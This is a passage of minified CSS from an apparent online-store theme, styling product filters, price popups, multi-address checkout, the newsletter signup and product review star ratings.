.ox-checkbox:after{display:block}.filter-options-content .ui-slider,.filter-options-content .ox-price-slider{height:6px;background:#e4e4e4;-webkit-border-radius:0;border-radius:0;margin:10px 5px 15px}.filter-options-content .ui-slider .ui-slider-handle,.filter-options-content .ox-price-slider .ui-slider-handle{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;position:absolute;z-index:2;cursor:w-resize;top:-4px;background:#000;height:14px;width:10px;line-height:0;padding:0;-webkit-border-radius:0;border-radius:0}.filter-options-content .ui-slider .ui-slider-handle:hover,.filter-options-content .ox-price-slider .ui-slider-handle:hover{background:#000}.filter-options-content .ui-slider .ui-slider-range,.filter-options-content .ox-price-slider .ui-slider-range{background:#ffe51e;height:6px;position:relative}.filter-options-content .ox-seleted-item .label,.filter-options-content .ox-seleted-item a{background-color:#000000;color:#ffffff}.filter-options-content .ox-layered__items--checkbox .label,.filter-options-content a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-content .ox-layered__items--checkbox .label:hover,.filter-options-content a:hover{background-color:#000000;color:#ffffff;text-decoration:none;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,.filter-options-content a.swatch-option-link-layered{display:block}.filter-options-content .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;margin-left:auto;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-content .ox-layered__items--checkbox label:hover+.count,.filter-options-content a:hover+.count{background-color:#e8e8e8;color:#333333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.sidebar-nobg .filter-actions .action.clear,.sidebar-nobg .filter-actions .filter-clear{background:none;color:inherit;border-bottom:2px solid;padding:0;margin-top:10px}.sidebar-nobg .filter-actions .action.clear:hover,.sidebar-nobg .filter-actions .filter-clear:hover{background:none}.sidebar-nobg .filter-actions .action.clear:after,.sidebar-nobg .filter-actions .filter-clear:after{content:none}.sidebar-nobg .filter-current .action.remove:hover:before,.sidebar-nobg .filter-current .action.remove:before{background:none;color:inherit}.sidebar-nobg .filter-current .action.remove:after{background:none}.sidebar-nobg .filter-current .item{padding:5px 10px 5px 32px}.sidebar-nobg .filter-options{padding:23px 0;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter-options:first-child{border:none;padding-top:0}.sidebar-nobg .filter-options-content{font-family:inherit}.ox-slideout .filters-slideout-content{padding:35px;display:block;position:relative}.map-popup-wrapper.popup .action.close{top:0;z-index:881}.map-popup{background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);transition:opacity .3s linear;left:0;margin-top:0;position:absolute;top:0;z-index:880;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0;padding-right:30px}.map-popup .popup-header .title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.map-popup .popup-content{margin:0 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:22px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .map-msrp{font-size:15px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.map-popup .map-info-price .price-box .map-price{font-size:14px;font-weight:700;line-height:1}.map-popup .map-info-price .price-box .map-price label{text-transform:uppercase}.map-popup .map-info-price .price-box .map-price .actual-price{display:block}.map-popup .map-info-price .price-box .map-price .actual-price .price,.map-popup .map-info-price .price-box .map-price .special-price .price{font-size:34px;line-height:1}.map-popup .map-info-price .price-box .map-price .old-price .price{font-size:24px;line-height:1}.map-popup .map-info-price .price-box .map-price .price-label{display:none}.map-popup .map-info-price .price-box .old-price .price-wrapper{color:#d6d6d6}.map-popup .map-info-price .price-box .old-price .price-wrapper span{color:#d6d6d6}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.product-options-bottom .map-old-price,.product-info-main .map-old-price{margin-right:10px}.product-options-bottom .map-old-price,.product-info-main .map-old-price,.product-options-bottom .map-show-info,.product-info-main .map-show-info{font-weight:700;letter-spacing:-0.03em;text-transform:uppercase}.product-options-bottom .map-show-info:not(:last-child),.product-info-main .map-show-info:not(:last-child){margin-right:5px}.product-options-bottom .map-show-info:first-child,.product-info-main .map-show-info:first-child{margin-top:5px}.product-options-bottom .product-info-price .map-show-info,.product-info-main .product-info-price .map-show-info{display:block}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover{color:#000;text-decoration:none}button.map-show-info:active{color:#000;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th{border:none}.multicheckout .box-content{margin:10px 0}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#fff}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{margin-left:8px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0;text-transform:uppercase;font-weight:600}.multicheckout:not(.address) .table-wrapper .product-item-name a{font-weight:600}.multicheckout>.actions-toolbar{margin-top:40px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:0}.multicheckout .item-options{margin:0 0 0}.multicheckout .item-options dd{margin:0 0 5px 5px}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#fff;font-weight:400;margin-bottom:0;margin-top:0}.multicheckout .box-title span{margin-right:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review{background:#f8f8f8;margin-bottom:25px;padding:35px}.multicheckout .checkout-review .actions-toolbar .action{width:100%}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{display:block;font-weight:800;text-transform:uppercase}.multicheckout .checkout-review .grand.totals .amount{font-size:34px;font-weight:800;letter-spacing:-2px;line-height:1}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.multishipping-checkout-success .multicheckout .action.primary{padding:12px 16px;font-size:14px;line-height:1}.multishipping-checkout-success .multicheckout .shipping-label{display:block}.multishipping-checkout-success .multicheckout .order-id{font-weight:600}.multishipping-checkout-success .multicheckout .shipping-list{background:#f8f8f8;padding:20px}.multishipping-checkout-success .checkout-success-wrapper{max-width:600px}.block_newsletter_wrapper{float:none}.block_newsletter_wrapper .block_newsletter_below{padding:15px 0}.block.newsletter{color:#a8a8a8;background:#1d1d1d;padding:30px;margin-bottom:20px;float:none}.block.newsletter .form.subscribe{display:flex;width:100%;flex-wrap:wrap}.block.newsletter .form.subscribe .field-recaptcha{flex-basis:100%;display:flex;justify-content:flex-end;margin-top:10px;max-width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field.newsletter{width:100%;flex:1}.block.newsletter .field.newsletter .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field.newsletter .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:38px;color:#c2c2c2;content:'\63';font-family:'athlete2';margin:0 12px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field.newsletter .control:before{position:absolute}.block.newsletter input{padding-left:46px;border:none;background:#ffffff}.block.newsletter input:hover,.block.newsletter input:focus{border:none}.block.newsletter .title{margin-top:-4px;margin-bottom:15px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem;letter-spacing:-0.03em;text-transform:uppercase;color:#ffffff}.block.newsletter .label{font-family:'Roboto',Arial,sans-serif;margin-bottom:10px;display:block}.block.newsletter .action.primary{padding-top:0;padding-bottom:0;height:38px}.block.newsletter.inputs-style--underlined .newsletter .control:before{margin-left:0;margin-top:-1px;color:#ffffff}.block.newsletter.inputs-style--underlined input{border:none;border-bottom:2px solid #fff;background-color:transparent;padding:0 0 0 32px;transition:all .4s;border-radius:0;color:#ffffff}.block.newsletter.inputs-style--underlined input:focus,.block.newsletter.inputs-style--underlined input:hover{border-bottom:2px solid #fff}.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input::placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input:-ms-input-placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input::-ms-input-placeholder{color:#ffffff}.footer.content .block.newsletter.newsletter-style--big{padding:40px}.footer.content .block.newsletter.newsletter-style--big .action.primary{padding:0 26px;height:46px;font-size:16px}.footer.content .block.newsletter.newsletter-style--big .title{font-size:36px}.footer.content .block.newsletter.newsletter-style--big .control input{height:46px}.footer.content .block.newsletter.newsletter-style--big .control:before{margin-top:-2px;line-height:46px}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input{border-width:3px}.footer--layout-4 .footer.content .block.newsletter,.footer--layout-2 .footer.content .block.newsletter{min-height:160px;padding:40px 0;margin-bottom:40px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;align-items:center}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding:60px 0}.footer--layout-4 .footer.content .block.newsletter>*,.footer--layout-2 .footer.content .block.newsletter>*{position:relative}.footer--layout-4 .footer.content .block.newsletter .content,.footer--layout-2 .footer.content .block.newsletter .content,.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info{flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}.footer--layout-4 .footer.content .block.newsletter:before,.footer--layout-2 .footer.content .block.newsletter:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:inherit}.footer--layout-4 .footer.content .block.newsletter{flex-direction:column;max-width:590px;margin-left:auto;margin-right:auto}.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info{text-align:center}.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top:15px}.product-info-main .product-reviews-summary .rating-summary{padding:2px 7px;background:#000}.extended-review-summary-wrapper{align-items:center;margin-top:30px;display:flex}.extended-review-summary-wrapper>.review-ratings{display:inline-block;margin-right:50px}.extended-review-summary-wrapper .number-of-ratings{display:inline-block;margin-right:50px}.extended-review-summary-wrapper .number-of-ratings .rating-item{font-weight:800;text-transform:uppercase;font-size:13px;padding-bottom:4px;padding-top:4px}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:10px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{display:inline-block}.extended-review-summary-wrapper .number-of-ratings .rating-result{display:inline-block;vertical-align:middle;position:relative;width:120px;margin-right:10px}.extended-review-summary-wrapper .number-of-ratings .rating-result:before{position:relative;z-index:1;background:#4d4d4d;height:3px;width:100%;content:'';display:block;position:absolute}.extended-review-summary-wrapper .number-of-ratings .rating-result span{display:block;overflow:hidden}.extended-review-summary-wrapper .number-of-ratings .rating-result span:before{position:relative;z-index:2;background:#ffe51e;height:3px;content:'';display:block}.extended-review-button{display:inline-block}.product.data.items .review-fields-wrapper{padding:30px 5px 5px;background:none}.tabs-style--minimal .product.data.items .fieldset>.review-field-ratings.field:not(.choice),.tabs-style--minimal .product.data.items .review-field-ratings{padding:5px;background:none}.extended-review-summary{width:100%;max-width:280px;background:#000;margin-right:50px;display:flex;padding:30px;text-align:center;color:#fff;align-self:stretch;justify-content:center;align-items:center}.extended-review-summary .ratings-value{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem;font-family:'Open Sans',Helvetica,Arial,sans-serif;display:inline-block;font-size:60px;vertical-align:middle;margin-right:15px;margin-bottom:0;line-height:1;color:#ffe51e}.extended-review-summary .ratings-count{display:inline-block;vertical-align:middle;position:relative}.extended-review-summary .ratings-count .label{font-size:13px;font-weight:700;text-transform:uppercase;display:block;margin-bottom:10px}.extended-review-summary .ratings-count .rating-result:before{position:relative;z-index:1;background:#4d4d4d;height:5px;width:100%;content:'';display:block;position:absolute}.extended-review-summary .ratings-count .rating-result span{display:block;overflow:hidden}.extended-review-summary .ratings-count .rating-result span:before{position:relative;z-index:2;background:#ffe51e;height:5px;content:'';display:block}.extended-review-summary .ratings-count .rating-result span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-content{font-family:'Roboto',Arial,sans-serif}.review-content-left{display:inline-block;margin-right:35px;max-width:280px;width:100%;vertical-align:top}.review-content-right{display:inline-block;vertical-align:top;max-width:700px;flex:1}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:67px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#4d4d4d;font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffe51e;font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px;padding-right:20px}.rating-summary .rating-result{float:right}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.review-list .rating-summary{overflow:hidden;white-space:nowrap}.review-list .rating-summary .rating-result{width:181px;display:inline-block;position:relative;vertical-align:middle}.review-list .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#000;font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:normal;speak:none}.review-list .rating-summary .rating-result>span{display:block;overflow:hidden}.review-list .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffe51e;font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:normal;speak:none}.review-list .rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-list .rating-summary .rating-result{width:161px}.review-list .rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-list .rating-summary .rating-result{float:right}.review-list .rating-summary .rating-result:before,.review-list .rating-summary .rating-result>span:before{font-size:29px;height:20px;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#4d4d4d;font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\68' '\68' '\68' '\68' '\68';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffe51e;font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\68' '\68' '\68' '\68' '\68'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\68' '\68' '\68' '\68'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\68' '\68' '\68'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\68' '\68'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\68'}.review-control-vote:before,.review-control-vote label:before{line-height:22px;height:22px}.review-fields-wrapper{padding:40px;background:#f8f8f8}.review-fields-wrapper .field label{font-weight:800;text-transform:uppercase;font-size:13px}.review-fields-wrapper .field .control{margin-bottom:20px}.inputs-style--underlined .review-fields-wrapper .field textarea,.inputs-style--underlined .review-fields-wrapper .field input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;margin-bottom:5px}.inputs-style--underlined .review-fields-wrapper .field textarea:focus,.inputs-style--underlined .review-fields-wrapper .field input:focus,.inputs-style--underlined .review-fields-wrapper .field textarea:hover,.inputs-style--underlined .review-fields-wrapper .field input:hover{border-color:#000}.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,.inputs-style--underlined .review-fields-wrapper .field input.mage-error{border-color:#f00}.review-add{clear:both;margin-bottom:50px}.review-add .review-form .actions-toolbar.review-form-actions{margin:0}.review-add .fieldset .review-legend.legend{margin-top:0}#product-review-container{clear:both}.block.add.review{margin-bottom:40px}.block.add.review>.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.add.review .legend{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin:0 0 20px}.block.add.review .field.rating .label,.block.add.review .field.rating .control{display:inline-block}.block.reviews.list>.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:0 0 22px 0}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:22px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:0}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.fieldset>.field.review-field-ratings{margin:0;width:100%}.review-field-ratings legend{display:none}.review-field-ratings .review-field-rating{display:block}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:inline-block}.review-field-ratings .review-field-rating .control{width:240px;float:right;min-height:20px}.review-field-ratings .review-field-rating .label{font-weight:700;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-toolbar{text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form{max-width:500px}.review-form .action.submit.primary{padding:18px 27px}.fieldset .review-legend.legend{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.fieldset .review-legend.legend strong{display:none}.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{background:#000;color:#fff;padding:40px 40px 30px 40px;position:relative}.fieldset>.review-field-ratings.field:not(.choice)>.control,.review-field-ratings>.control{width:100%;display:inline-block}.review-list{margin-bottom:30px !important}.review-list .block-title strong{font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.review-item{border-bottom:1px solid #e3e3e3;margin:0;padding:30px 0;display:flex;flex-flow:row}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{margin-bottom:0;max-width:100%}.review-details{margin-bottom:15px}.review-author{display:inline;font-weight:800;text-transform:uppercase;font-size:13px}.review-author strong{font-weight:800}.review-date{font-size:13px;color:#a2a2a2}.review-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media (min-width:768px) and (max-width:1024px){.extended-review-summary-wrapper.columns-3 .extended-review-summary{padding:25px;margin-right:30px;max-width:230px}.extended-review-summary-wrapper.columns-3 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label{display:none}.extended-review-summary-wrapper.columns-3>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-4{flex-wrap:wrap}.extended-review-summary-wrapper.columns-4 .extended-review-summary{width:50%;margin-right:0;max-width:50%}.extended-review-summary-wrapper.columns-4 .extended-review-button{order:1;width:50%;align-self:stretch;display:flex}.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{width:100%;flex-grow:1;align-self:stretch;display:flex;justify-content:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings{order:3}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent{min-width:80px;text-align:right}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper.columns-4 .review-ratings{order:4}.extended-review-summary-wrapper.columns-4 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .review-ratings{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0;padding:20px}}@media (max-width:767px){.review-form{max-width:100%}.review-item{flex-flow:column}.extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.extended-review-summary-wrapper 